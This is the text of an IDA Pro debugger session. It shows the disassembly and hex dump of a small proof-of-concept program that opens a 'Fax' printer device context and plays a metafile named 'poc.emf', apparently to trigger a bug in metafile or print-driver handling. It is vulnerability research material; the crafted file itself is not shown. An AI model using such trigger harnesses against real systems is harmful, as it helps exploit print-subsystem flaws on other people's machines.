 IDA View-EIP
Local Types
Modules
Strings window
Functions window
.text:10101000
.text:10101000 ; int __cdecl main(int argc, const char **argv, const char **envp)
.text:10101000 _main: ; CODE XREF: .text:_main↓j
.text:10101000 ; __scrt_common_main_seh(void)+FA↓p
.text:10101000 jmp short _main
.text:10101000 ; ---------------------------------------------------------------------------
.text:10101002 db 0ECh ; ì
.text:10101003 ; ---------------------------------------------------------------------------
.text:10101003 sub esp, 18h
.text:10101006 push 0 ; pdm
.text:10101008 push 0 ; pszPort
.text:1010100A push offset pwszDevice ; "Fax"
.text:1010100F push offset pwszDriver ; "WINSPOOL"
.text:10101014 call ds:CreateDCA
.text:1010101A mov [ebp-8], eax
.text:1010101D push offset Name ; "poc.emf"
.text:10101022 call ds:GetEnhMetaFileA
.text:10101028 mov [ebp-4], eax
.text:1010102B mov dword ptr [ebp-18h], 0
.text:10101032 mov dword ptr [ebp-14h], 0
.text:10101039 mov dword ptr [ebp-10h], 64h ; 'd'
.text:10101040 mov dword ptr [ebp-0Ch], 64h ; 'd'
.text:10101047 lea eax, [ebp-18h]
.text:1010104A push eax ; lprect
.text:1010104B mov ecx, [ebp-4]
.text:1010104E push ecx ; hmf
.text:1010104F mov edx, [ebp-8]
.text:10101052 push edx ; hdc
.text:10101053 call ds:PlayEnhMetaFile
.text:10101059 xor eax, eax
.text:1010105B mov esp, ebp
.text:1010105D pop ebp
.text:1010105E retn
00000400 10101000: .text:_main (Synchronized with EIP)
Hex View-1
10100FB0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
10100FC0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
10100FD0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
10100FE0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
10100FF0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
10101000 EB FE EC 83 EC 18 6A 00 6A 00 68 00 21 10 10 68 ëþìƒì.j.j.h.!..h
10101010 04 21 10 10 FF 15 08 20 10 10 89 45 F8 68 10 21 .!..ÿ.. ..‰Eøh.!
10101020 10 10 FF 15 00 20 10 10 89 45 FC C7 45 E8 00 00 ..ÿ.. ..‰EüÇEè..